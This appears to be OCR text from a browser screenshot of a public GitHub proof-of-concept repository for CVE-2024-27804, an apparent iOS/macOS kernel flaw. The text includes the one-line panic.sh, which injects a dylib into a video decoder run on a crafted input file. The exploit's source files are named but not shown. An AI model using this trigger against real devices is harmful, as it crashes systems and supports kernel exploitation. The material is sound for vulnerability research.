 Chrome File Edit View History Bookmarks Profiles Tab Window Help US Tue May 14 9:31 PM
iOS 17.5 Kernel Exploit For Ja Meysam on X: "I reported CV Meysam on X: "POC for CVE- CVE-2024-27804/panic.sh at
github.com/R00tkitSMM/CVE-2024-27804/blob/main/panic.sh
Product Solutions Open Source Pricing Search or jump to... / Sign in Sign up
R00tkitSMM / CVE-2024-27804 Public Notifications Fork 3 Star 18
Code Issues Pull requests Actions Projects Security Insights
Files
CVE-2024-27804 / panic.sh
main
mfirouz add poc 7c62180 · 4 hours ago History
Go to file
Code Blame Executable File · 1 lines (1 loc) · 94 Bytes Raw
1 DYLD_INSERT_LIBRARIES=./flip.dylib ./vtdecode input_poc/orientation-normal-fragmented.mp4.mov
input_poc
README.md
build.sh
flip.c
panic.sh
vtdecode.m
MAY
14
Ps
Pr
Me